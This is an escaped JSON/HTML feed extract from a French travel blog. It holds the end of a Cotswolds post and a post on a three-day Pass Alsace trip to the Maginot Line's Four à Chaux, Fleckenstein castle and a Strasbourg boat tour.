Stratford-upon-Avon dans le Warwickshire qui est la limite nord des Cotswolds, même si cette ville n'est pas « officiellement » dans les Cotswolds. Cette charmante ville, connue pour être le lieu de naissance du dramaturge britannique William Shakespeare en 1564, offre de belles activités. Nous pouvons visiter la maison natale de Shakespeare mais aussi le sublime cottage de Anne Hathaway et le Shakespeare Royal Theatre. N'oubliez pas de vous restaurer avec le très généreux fish and chips de chez Barnaby, une portion est suffisante par couple.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe68RT5AuEbqGXUQy-gRJhg3cmrnHESq1U9MorNrciG9NrsGv9HVu4C-XFsN8aSHea-KhuRmBvC0NK6babysBj-AFEsXJtuUlm18_6NWBJ6TOklaPmvB3dKxnkj5Z8Aqw5yqtSCLVqdEfzY422-BSlfhrOTPoiieSVq84GvfFxarcw9weQjT1tFf9BnmY\/s2000\/11.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe68RT5AuEbqGXUQy-gRJhg3cmrnHESq1U9MorNrciG9NrsGv9HVu4C-XFsN8aSHea-KhuRmBvC0NK6babysBj-AFEsXJtuUlm18_6NWBJ6TOklaPmvB3dKxnkj5Z8Aqw5yqtSCLVqdEfzY422-BSlfhrOTPoiieSVq84GvfFxarcw9weQjT1tFf9BnmY\/s16000\/11.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicTe7I4f9OeXWaGoFFBFuCqDL8aaJ4AnNqn_u5hB_MpRaw8mEGCCOOqB9Pokpms1QFpM1TV6YEHfKBt_AvB06BDn9LGkr-YCxyZf-NqcTnD340fXNovg3ADSfhCiMPfFnWnMrq3koNObINL8Nl63pVGIvpP7bRvnR0AawlhrTk1oAcGeLdKe9eWh1WXJ1r\/s2000\/12.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicTe7I4f9OeXWaGoFFBFuCqDL8aaJ4AnNqn_u5hB_MpRaw8mEGCCOOqB9Pokpms1QFpM1TV6YEHfKBt_AvB06BDn9LGkr-YCxyZf-NqcTnD340fXNovg3ADSfhCiMPfFnWnMrq3koNObINL8Nl63pVGIvpP7bRvnR0AawlhrTk1oAcGeLdKe9eWh1WXJ1r\/s16000\/12.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEnfin, notre voyage dans les Cotswolds ne pouvait être complet sans une visite à Oxford, une ville universitaire prestigieuse qui a inspiré de nombreux écrivains et artistes. Nous avons marché dans les rues pavées, admirant les bâtiments historiques et visitant les collèges de renommée mondiale de l'Université d'Oxford.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jHjgPLOXk3EzM6KyhiYJiuKW4tF9_XvcQxO6zDlYi1cnQgk9CXR_APRNa-Wc0TosnHlaBdDCKaaf_jwYTY8VcYbPkN6opocAMm6iJoAK6KWHKrgVQGZJi-AGGWBfCF3wncsVoXcpkJyHLp92Q7VRtP6Dnvvm1MoBSxlMHfASURbxePOeg70-ph4IrOKn\/s2000\/5.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jHjgPLOXk3EzM6KyhiYJiuKW4tF9_XvcQxO6zDlYi1cnQgk9CXR_APRNa-Wc0TosnHlaBdDCKaaf_jwYTY8VcYbPkN6opocAMm6iJoAK6KWHKrgVQGZJi-AGGWBfCF3wncsVoXcpkJyHLp92Q7VRtP6Dnvvm1MoBSxlMHfASURbxePOeg70-ph4IrOKn\/s16000\/5.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd4IYMlQa2go7R3jxfjzk2AalOl0nUYws9F9TFAfswNRQrO_JS71GJhLzuRFh7IFFXS_C2iZi4aRw2oFu957VMZxuUDZME_BZ5KlvJRbLY_mH1FAPOaExcsbKCHMXVY3-AjOjE-ASVWe5z6REH4XrBkHAEfEDjwTVrgr5FQ2awJ3-A84JFdxXkHCsgMez6\/s2000\/7.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd4IYMlQa2go7R3jxfjzk2AalOl0nUYws9F9TFAfswNRQrO_JS71GJhLzuRFh7IFFXS_C2iZi4aRw2oFu957VMZxuUDZME_BZ5KlvJRbLY_mH1FAPOaExcsbKCHMXVY3-AjOjE-ASVWe5z6REH4XrBkHAEfEDjwTVrgr5FQ2awJ3-A84JFdxXkHCsgMez6\/s16000\/7.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnqP-iv_R9IBC2tfl9qypoL7xumDgMnDMCAnZ_w2138xVWuxA5hrtPsbu0LYbrDwXV5UrO7t5sbxu93DZGZHdgd8Er5ljEijzHvypIoPLMUkhhm0kRPvDk12sLIX2aB6CLbEtaWwvqsNCzXWTcvy2O6d14j_UlK2waTWKrQZi-yVGGWOnk6TmzpI28emgj\/s2000\/9.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnqP-iv_R9IBC2tfl9qypoL7xumDgMnDMCAnZ_w2138xVWuxA5hrtPsbu0LYbrDwXV5UrO7t5sbxu93DZGZHdgd8Er5ljEijzHvypIoPLMUkhhm0kRPvDk12sLIX2aB6CLbEtaWwvqsNCzXWTcvy2O6d14j_UlK2waTWKrQZi-yVGGWOnk6TmzpI28emgj\/s16000\/9.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrgow4aSiT1MvDQS9q2O5Tn9HIqi1DdvXf9UO16Wn1xTyY5eWs87YYMORh4-QHup20ViUslHHT2mvEwHErHsx2YJQ4Ly5n3JRedyLsvItKCH6wG9-XAh0HucVCx_pKC2hDogqTx9t_fV-8UpJkehFqszlvsyAWrpfssABEd4JwOJ7vg9kGsJNF_5WLaz2W\/s2000\/6.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrgow4aSiT1MvDQS9q2O5Tn9HIqi1DdvXf9UO16Wn1xTyY5eWs87YYMORh4-QHup20ViUslHHT2mvEwHErHsx2YJQ4Ly5n3JRedyLsvItKCH6wG9-XAh0HucVCx_pKC2hDogqTx9t_fV-8UpJkehFqszlvsyAWrpfssABEd4JwOJ7vg9kGsJNF_5WLaz2W\/s16000\/6.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous remercions Anne et Eamon pour cette superbe découverte des Cotswolds. Les paysages naturels à couper le souffle, les villages pittoresques et l'atmosphère paisible nous ont transportés dans un autre monde. C'était le cadre parfait pour une escapade différenciante avec Erik, et nous avons hâte de revenir pour découvrir davantage cette magnifique région. Nous recommandons vivement cette destination à tous ceux qui souhaitent s'échapper de la vie trépidante de la ville et se reconnecter avec la nature et la beauté de l'Angleterre.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EQue ramener des Cotswolds ? Nous vous recommandons \u003Ca href=\"https:\/\/emmabridgewater.mention-me.com\/m\/ode\/yn7to-ines-micheron\"\u003Ela porcelaine de Emma Bridgewater\u003C\/a\u003E pour reproduire chez vous un véritable \"tea time\" à l'anglaise sans oublier du thé et des biscuits type \"shortbread\".\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/395235003127554654\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/5-idees-pour-saventurer-dans-les.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/395235003127554654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/395235003127554654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/5-idees-pour-saventurer-dans-les.html","title":"5 idées pour s'aventurer dans Les Cotswolds"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqqBIo9weWNTmEhchQ6HQyDWeoIhFsDTFbKYn_WkCvF5-qvR1jjtYs45ksQ6wVypfcuUsGIEDj2MhtP0XwUn-HWkUh9r5uXCNfnUJ8W7SgnP6oFGU2YqL5MitiUXm0DWSMMteW2V8MVrO-t-gh13gh8JhZf6MnxJE-Q8fy1RUGZcc4RU6NsDN9m1wls-iW\/s72-c\/2.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Cotswolds, Royaume-Uni"},"georss$point":{"$t":"51.794951999999988 -1.8838872"},"georss$box":{"$t":"23.484718163821142 -37.0401372 80.105185836178833 33.2723628"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-9112760438114696478"},"published":{"$t":"2024-06-25T16:30:00.001+02:00"},"updated":{"$t":"2024-06-25T16:30:25.851+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alsace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Batorama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Château Fort de Fleckenstein"},{"scheme":"http://www.blogger.com/atom/ns#","term":"famille"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Four à Chaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histoire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Le Parc de l’Orangerie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lembach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ligne Maginot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAMCS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parc naturel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pass Alsace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Strasbourg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vosges du Nord"}],"title":{"type":"text","$t":"3 jours avec le PASS ALSACE de Lembach à Strasbourg"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EPour découvrir les sites d'intérêt en Alsace nous avons opté pour 2 \u003Ca href=\"https:\/\/www.pass-alsace.com\/pass3jours\" target=\"_blank\"\u003EPass Alsace 3 jours\u003C\/a\u003E. Si votre plaisir se développe autour de découvertes de châteaux, centres culturels et artistiques, navigations en bateaux, écomusées et musées, lieux de mémoire, parcs animaliers et parcs à thèmes, ce format permet d'optimiser vos dépenses. Nous avons ainsi pu visiter un ouvrage de la Ligne Maginot, le Château Fort de Fleckenstein, la ville de Strasbourg en bateau ainsi que son musée MAMCS.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERetrouvez ci-après nos plus belles expériences détaillées et illustrées pendant notre séjour au mois de mai 2024.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWDbPuCXzrgd7kiHiq5qU1yMnzBcp11oVKzQ7Si83dLBHEh-ZHX3qiRD7Hj2d3yNsVscn4AszMsqSgkfqTNu8gZxJcpz_NRHCBx2BZzTvH3tcubLx50xYTJvtBAMQPW6W818-SHrzmMTKP9PxOyyr_NuDYvZxuwMnUCdKcO1DknownZl8Qjxz6MKZU7YI\/s2736\/IMG_6840.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWDbPuCXzrgd7kiHiq5qU1yMnzBcp11oVKzQ7Si83dLBHEh-ZHX3qiRD7Hj2d3yNsVscn4AszMsqSgkfqTNu8gZxJcpz_NRHCBx2BZzTvH3tcubLx50xYTJvtBAMQPW6W818-SHrzmMTKP9PxOyyr_NuDYvZxuwMnUCdKcO1DknownZl8Qjxz6MKZU7YI\/s16000\/IMG_6840.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELa Ligne Maginot - Ouvrage du Four à Chaux\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPour plonger dans l'histoire, nous avons activé notre Pass Alsace avec cet ouvrage de la Ligne Maginot. Gardien de la vallée de la Sauer, \u003Ca href=\"https:\/\/www.pass-alsace.com\/fr\/77-ouvrage-du-four-a-chaux\" target=\"_blank\"\u003Ele Four à Chaux\u003C\/a\u003E est situé sur une hauteur dominant le village de Lembach. Il porte le nom d'un ancien four à chaux. Les 5 km de galeries s'enfoncent à 30 m sous terre. 24 officiers et 600 hommes y vivaient. Ils appartenaient à des régiments d'infanterie de forteresse (RIF), d'artillerie et de génie. Ils furent mobilisés à plusieurs reprises avant de rejoindre leur poste fin août 1939. Comme il n'y avait aucune action entre septembre 39 et mai 40, ils s'organisèrent, s'emparèrent du bétail qui errait dans les rues de Lembach dont la population avait été évacuée...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E👉A travers cette expérience, nous nous familiarisons avec les conditions de vie\u0026nbsp; de ces hommes en visitant les dortoirs, sanitaires, cuisines ou encore l'infirmerie. C'est intimidant et passionnant à la fois !\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EL'ouvrage fut la cible des Stukas à partir de juin 40. Dépourvu de défense anti-aérienne efficace, il n'en résista pas moins et tint encore cinq jours après l'armistice qui prit effet le 26 juin. Après des négociations spéciales à Wiesbaden, les troupes furent contraintes de se rendre mais sortirent avec les honneurs de la guerre le 2 juillet. Les Allemands occupèrent alors le fort, le dépouillèrent de tout ce qu'ils pouvaient utiliser sur le mur de l'Atlantique. Les essais de gaz à surpression causèrent des dégâts considérables. L'aménagement ressemble à celui des autres forts, à cela près que l'entrée des hommes étant située 24m plus haut que celle des munitions, le fort comporte un plan incliné permettant d'acheminer matériel et munitions depuis l'entrée des munitions jusqu'à la galerie supérieure.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E✅Prévoyez des chaussures de marches et vêtements chauds, sous terre la température avoisine les 13 degrés. Les guides sont bénévoles, n'oubliez pas d'avoir du liquide sur vous.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3uOf-K2Syu_WJW2bVNhFe0jxO2O_q1mkJPE4Ajbktf8hdjZivoEKN1TgUCBT6icqX0Nu89TxIA4jaBThcQ627k2c2BIReVuavAf2VKYNdvnKED-uf_3l7t863x_Em9KmPopoeGURqqHIv0ui9MHfoUlSnr_CWA8tfoql1HutB_ddlBIuUYahBkSW0bEJ\/s2000\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ouvrage Four à Chaux Ligne Maginot\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3uOf-K2Syu_WJW2bVNhFe0jxO2O_q1mkJPE4Ajbktf8hdjZivoEKN1TgUCBT6icqX0Nu89TxIA4jaBThcQ627k2c2BIReVuavAf2VKYNdvnKED-uf_3l7t863x_Em9KmPopoeGURqqHIv0ui9MHfoUlSnr_CWA8tfoql1HutB_ddlBIuUYahBkSW0bEJ\/s16000\/6.png\" title=\"Ouvrage Four à Chaux Ligne Maginot\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4XlhYzZCv-ItF6vRLtTB35vHn-yilo2NVY8fVn_HpbuwsR_GYOpHAu1TwxgD9hRAbiaGs6ACiPP9y1i95vqZZW0Qadg1VfG4tZr9Pzxq-sOkn5X7c4Bv_lZicRZt2NWIVTZV_HhXyR-Mn5kpU_ZuxA5z_IsY4k-1kX6zZ7NiZU1XWCwWvH6Wuv7PT0CUA\/s2000\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"La ligne maginot en alsace\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4XlhYzZCv-ItF6vRLtTB35vHn-yilo2NVY8fVn_HpbuwsR_GYOpHAu1TwxgD9hRAbiaGs6ACiPP9y1i95vqZZW0Qadg1VfG4tZr9Pzxq-sOkn5X7c4Bv_lZicRZt2NWIVTZV_HhXyR-Mn5kpU_ZuxA5z_IsY4k-1kX6zZ7NiZU1XWCwWvH6Wuv7PT0CUA\/s16000\/5.png\" title=\"la ligne maginot en alsace avec le four à chaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2000\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"la ligne maginot en alsace avec le four à chaux\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/7.png\" title=\"la ligne maginot en alsace avec le four à chaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELe Château Fort de Fleckenstein à Lembach\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENous partons à présent à la découverte du majestueux \u003Ca href=\"https:\/\/www.pass-alsace.com\/fr\/60-chateau-fort-de-fleckenstein\" target=\"_blank\"\u003EChâteau Fort de Fleckenstein\u003C\/a\u003E, niché dans le pittoresque Parc naturel régional des Vosges du Nord. Ce monument historique du 12ème siècle, largement troglodytique, s'intègre harmonieusement dans un rocher aux dimensions spectaculaires, nous promettant une exploration fascinante.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDès notre arrivée, nous sommes impressionnés par la grandeur du château fort de Fleckenstein. S'étendant sur une barre rocheuse de 100 mètres de longueur, à 338 mètres d'altitude, il se dresse tel un gardien immuable de la région. Cette imprenable forteresse, a résisté vaillamment durant quatre siècles avant d'être finalement détruite en 1689 par les troupes françaises.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENous arpentons les murs d'enceinte et la barbacane d'entrée, admirons la tour du puits du XIIIème siècle et la tour d'escalier du XVIème siècle. Les puits et citernes, ainsi que les salles aux allures de caverne et les escaliers taillés dans le rocher, nous permettent de comprendre les différentes étapes de l'évolution de cette forteresse médiévale.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENotre visite se termine, mais le Château Fort de Fleckenstein continue de résonner en nous comme un témoignage impressionnant de l'ingéniosité et de la résilience des bâtisseurs du passé. Nous repartons avec des souvenirs inoubliables et une profonde admiration pour ce joyau historique des Vosges du Nord.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E✅Prévoyez des chaussures de marches, de l'eau et des jumelles pour observer la vallée depuis le sommet.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🍕Un point de restauration est disponible sur place. Les tartes flambées sont délicieuses et j'ai entendu dire que la bière était savoureuse !\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz5-wUofV1Q19rs12nR5UxDN1mdmCl4HrxFpqAAaUJBnlOYsqFyZAAyYuxODaY-nxJy7XkqjUnR49dEnnDzWSVlpDKr79Rrr7INxbmhaINilr61OPTDvnSh5g7PcWt6fQsZPOBA1CZz1SXEXcJGPYufrTtqZaYm-zB88QttHWFLjjayecafg_o4c4BteIs\/s2000\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CHÂTEAU FORT DE FLECKENSTEIN\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz5-wUofV1Q19rs12nR5UxDN1mdmCl4HrxFpqAAaUJBnlOYsqFyZAAyYuxODaY-nxJy7XkqjUnR49dEnnDzWSVlpDKr79Rrr7INxbmhaINilr61OPTDvnSh5g7PcWt6fQsZPOBA1CZz1SXEXcJGPYufrTtqZaYm-zB88QttHWFLjjayecafg_o4c4BteIs\/s16000\/7.png\" title=\"CHÂTEAU FORT DE FLECKENSTEIN\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3LUs5Xisj-iWsOCeoF1o66pNJ2k3r1ljuUcN8I08pQjXUurC_sl1ll9PcE58RVq1KHwTGVv7jmYUhorlda9A7o2bsWyjMPjKY0NywlhnwbgSwlofhES6tfvQbj9WpU6TFeYXs8S9dSdgm2EQZsB1MYc2a4mXmYVYhI7gIAYWqE_Xbq6vuDDC5k85d4O7-\/s2000\/10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CHÂTEAU FORT DE FLECKENSTEIN\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3LUs5Xisj-iWsOCeoF1o66pNJ2k3r1ljuUcN8I08pQjXUurC_sl1ll9PcE58RVq1KHwTGVv7jmYUhorlda9A7o2bsWyjMPjKY0NywlhnwbgSwlofhES6tfvQbj9WpU6TFeYXs8S9dSdgm2EQZsB1MYc2a4mXmYVYhI7gIAYWqE_Xbq6vuDDC5k85d4O7-\/s16000\/10.png\" title=\"CHÂTEAU FORT DE FLECKENSTEIN\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKmG4F0EFgIKuOD7yABeAS2jeFGFQn7Mpfy8Kh8qokZi77tNw0Z6-wRswp9tEjEqxuU38oiqCKrZ_mvn6_JhkdXA3_69X2t7dySbMPZBbPBHAIXFyV_WkXvI6lpKV9vrxvFeMtGbqm16hYlOu5dOlmqtcw612vKdPQuzSd_rtKebjqoLdbA4IsKIIGv6X\/s2000\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CHÂTEAU FORT DE FLECKENSTEIN\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKmG4F0EFgIKuOD7yABeAS2jeFGFQn7Mpfy8Kh8qokZi77tNw0Z6-wRswp9tEjEqxuU38oiqCKrZ_mvn6_JhkdXA3_69X2t7dySbMPZBbPBHAIXFyV_WkXvI6lpKV9vrxvFeMtGbqm16hYlOu5dOlmqtcw612vKdPQuzSd_rtKebjqoLdbA4IsKIIGv6X\/s16000\/8.png\" title=\"CHÂTEAU FORT DE FLECKENSTEIN\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigDXddYf_EDmTdaGgY8IXVfAMxeV_XvMYBGSTetOhc7lpp69mcZ3HfD_p1cYdan5IzGUREa9eKkwbigHIE-hR5xHXzjNXo-UauN9Fd9rUUqirlwp9dK2nPraOC8VuHiFf2MMUjpg2GCpn3XNCwTY-DED_qBzPjB0utytB60cV0sYT-mCvM0XFHl92dVeD3\/s2000\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CHÂTEAU FORT DE FLECKENSTEIN\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigDXddYf_EDmTdaGgY8IXVfAMxeV_XvMYBGSTetOhc7lpp69mcZ3HfD_p1cYdan5IzGUREa9eKkwbigHIE-hR5xHXzjNXo-UauN9Fd9rUUqirlwp9dK2nPraOC8VuHiFf2MMUjpg2GCpn3XNCwTY-DED_qBzPjB0utytB60cV0sYT-mCvM0XFHl92dVeD3\/s16000\/9.png\" title=\"CHÂTEAU FORT DE FLECKENSTEIN\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDécouverte de Strasbourg avec BATORAMA\u003C\/h3\u003E\u003Cdiv\u003ECe jour là, \u003Ca href=\"https:\/\/www.pass-alsace.com\/fr\/71-batorama\" target=\"_blank\"\u003Enous embarquons avec BATORAMA\u003C\/a\u003E, partenaire du Pass Alsace, pour une visite unique de Strasbourg au fil de l'eau. Pendant 1h10, nous explorons trois quartiers emblématiques de la ville.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 GRANDE ÎLE\u003C\/div\u003E\u003Cdiv\u003EClassée au Patrimoine Mondial de l’Humanité par l’UNESCO, la Grande Île nous charme avec ses bâtiments médiévaux. Depuis le Palais Rohan, nous traversons la Petite France, admirons les Ponts Couverts et le Barrage Vauban, témoins des fortifications de Louis 